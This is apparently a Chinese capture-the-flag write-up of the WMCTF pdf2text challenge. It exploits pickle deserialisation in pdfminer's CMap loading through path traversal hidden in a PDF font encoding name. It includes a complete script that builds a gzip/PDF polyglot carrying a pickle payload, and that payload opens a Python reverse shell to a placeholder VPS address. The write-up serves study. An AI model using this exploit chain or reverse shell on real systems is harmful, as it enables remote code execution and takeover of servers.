前言
这道题很有意思,考察的点在于pdf文件构造以及python中找一条利用链出来
比赛期间并未做出,决定赛后复现一下
题目描述
贴一下源码-app.py
1 | from flask import Flask, request, send_file, render_template |
pdfutils.py
1 | from pdfminer.high_level import extract_pages |
这样看并不能找到RCE触发点
我们跟进pdfminer的代码实现
全局搜索,发现在cmapdb.py的246行,调用了pickle.loads方法
跟进实现
1 | def _load_data(cls, name: str) -> Any: |
这里发现存在跨目录,即,我们要进行三个操作
- 构造一个恶意的符合pdf格式的gzip压缩文件,内容为恶意的pickle数据
- 传入一个符合要求的文件,控制filename的值,使跨越目录反序列化先前传入的恶意pickle数据
- 使成功走到该方法的调用上
当然,我们首要的目的,是找到,伪造pdf的方法,即绕过这类题理应是跟进代码实现了,就像找java链子一样一步步调试1
2
3
4
5
6try:
# just if is a pdf
parser = PDFParser(io.BytesIO(pdf_content))
doc = PDFDocument(parser)
except Exception as e:
return str(e), 500
虽然总觉得难,但是调试了一波还是很简单就进入了load了()
先利用ai生成一个原初生成pdf的脚本
慢慢调试慢慢改即可
就两个点

改一下这里就可以进去了这里sheep就是我们控制的filename,这里肯定要跨目录的,但是../会被解析错误,我们需要1
2
3
4
5
6
7
8
9type0_font1 = (
4,
b"<< /Type /Font /Subtype /CIDFontType0 "
b"/BaseFont /aasdasdasdasd "
b"/Encoding /sheep "
b"/DescendantFonts [5 0 R] "
b">>"
)
objects.append(type0_font1)这样就可以跨越限制目录指定我们之前上传的gzip文件了1
此外pdf中使用 # 来转义一个16进制数, 这样就可以使用 ..#2F构造出 ../ , 避免与pdf中符号 / 表示名字对象冲突
这里可以触发了,那么我们要思考,如何弄出一个解压后内容为opcode的gzip压缩文件,并且又绕过了pdf的检查
找了一篇WP拷打ai后的脚本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106import struct
import zlib
def build_minimal_pdf(base_offset: int = 0) -> bytes:
# Build a minimal valid PDF with absolute xref offsets accounting for base_offset
header = b"%PDF-1.4\n%\xE2\xE3\xCF\xD3\n"
obj1 = b"""1 0 obj
<< /Type /Catalog /Pages 2 0 R >>
endobj
""".replace(b"\r", b"")
obj2 = b"""2 0 obj
<< /Type /Pages /Kids [3 0 R] /Count 1 >>
endobj
""".replace(b"\r", b"")
obj3 = b"""3 0 obj
<< /Type /Page /Parent 2 0 R /MediaBox [0 0 612 792] /Contents 4 0 R >>
endobj
""".replace(b"\r", b"")
stream_body = b"Hello WMCTF!" # small visible text
obj4 = (b"4 0 obj\n<< /Length %d >>\nstream\n" % len(stream_body)) + stream_body + b"\nendstream\nendobj\n"
# Build PDF body and record absolute offsets
pdf = header
abs_offsets = []
for obj in (obj1, obj2, obj3, obj4):
abs_offsets.append(base_offset + len(pdf))
pdf += obj
# xref and trailer with absolute positions
xref_abs_offset = base_offset + len(pdf)
xref_lines = ["xref", "0 5", "0000000000 65535 f "]
for off in abs_offsets:
xref_lines.append(f"{off:010d} 00000 n ")
xref = ("\n".join(xref_lines) + "\n").encode("ascii")
trailer = ("trailer\n<< /Size 5 /Root 1 0 R >>\nstartxref\n" + str(xref_abs_offset) + "\n%%EOF\n").encode("ascii")
return pdf + xref + trailer
def build_gzip_with_extra(extra_bytes: bytes, payload_bytes: bytes) -> bytes:
# GZIP header with FEXTRA holding extra_bytes (uncompressed), then deflate-compressed payload, then CRC/ISIZE
ID1, ID2, CM = 0x1F, 0x8B, 0x08
FLG = 0x04 # FEXTRA
MTIME = 0
XFL = 0
OS = 255
if len(extra_bytes) > 0xFFFF:
raise ValueError("extra_bytes too long for GZIP FEXTRA (max 65535)")
header = bytes([ID1, ID2, CM, FLG])
header += struct.pack('<I', MTIME)
header += bytes([XFL, OS])
header += struct.pack('<H', len(extra_bytes))
header += extra_bytes
# raw deflate for payload
comp = zlib.compressobj(level=9, wbits=-15)
comp_data = comp.compress(payload_bytes) + comp.flush()
crc = zlib.crc32(payload_bytes) & 0xFFFFFFFF
isize = len(payload_bytes) & 0xFFFFFFFF
trailer = struct.pack('<II', crc, isize)
return header + comp_data + trailer
def main():
# When storing PDF in GZIP FEXTRA, the PDF starts at byte offset 12 from file start
base_offset = 12 # 10-byte gzip fixed header + 2-byte XLEN
pdf_bytes = build_minimal_pdf(base_offset=base_offset)
# payload to be recovered after decompression
opcode_bytes = b'''(S'python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("vps_ip",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")\''
ios
system
.'''
gz_polyglot = build_gzip_with_extra(extra_bytes=pdf_bytes, payload_bytes=opcode_bytes)
with open("d:\\learn2.0\\ALL-CTF\\WMctf\\pdf2text\\app\\polyglot.gz", "wb") as f:
f.write(gz_polyglot)
# Diagnostics
idx = gz_polyglot.find(b"%PDF-")
print("%PDF- found at offset:", idx)
print("Total size:", len(gz_polyglot))
# Quick local checks
# 1) Decompress to verify opcode
try:
import gzip
data = gzip.decompress(gz_polyglot)
print("Decompressed data:", data)
except Exception as e:
print("Decompress failed:", e)
# 2) Basic header preview for PDF
print("Header preview around %PDF-:", gz_polyglot[idx:idx+20] if idx != -1 else None)
print("生成 polyglot: 有效GZIP(可解压得到opcode) + 头部携带有效PDF(可通过PDF解析)")
if __name__ == "__main__":
main()
gzip
首先明确gzip文件的核心逻辑
1 | [10字节 基本头] + [可选字段] + [压缩数据] + [8字节 尾部] |
1 | 字节 0-1: ID1, ID2 (0x1F, 0x8B) - 魔术字 |
压缩数据可以是opcode,利用可选字段进行伪造pdf
我们提取脚本部分
1 | def build_minimal_pdf(base_offset: int = 0) -> bytes: |
关键在于偏移量的计算
这也是整个伪造的核心
我们可以看到,pdf的对象都是相对偏移量,所以我们需要计算偏移量,然后将对象写入到pdf中
GZIP 的固定头部 (10 字节) + XLEN 字段 (2 字节) = 12 字节
这个XLEN是啥呢?
1 | 使用了 FEXTRA 标志(额外数据),根据 GZIP 规范,还需要添加 2 字节的 XLEN 字段,用于表示额外数据的长度。 |
据此我们就成功伪造的pdf格式的gzip文件,上传触发即可反弹shell,实现RCE
结语
走了一遍该题还是很有意思的
python里面搭链子、gzip伪造pdf感觉还是挺有意思的
以后说不定也会碰到